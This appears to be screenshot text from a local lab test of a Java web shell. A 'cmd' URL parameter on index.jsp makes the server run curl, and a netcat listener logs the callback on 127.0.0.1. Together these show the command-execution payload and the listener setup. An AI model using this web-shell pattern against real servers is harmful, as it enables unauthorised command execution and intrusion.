 localhost:8080/test2_war_exploded/index.jsp?cmd=curl%20127.0.0.1:1234
java.lang.ProcessImpl@234d7ddb
命令提示符 - nc -lvvp 1234
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\30352>nc -lvvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from liangc [127.0.0.1] 10184
GET / HTTP/1.1
Host: 127.0.0.1:1234
User-Agent: curl/8.0.1
Accept: */*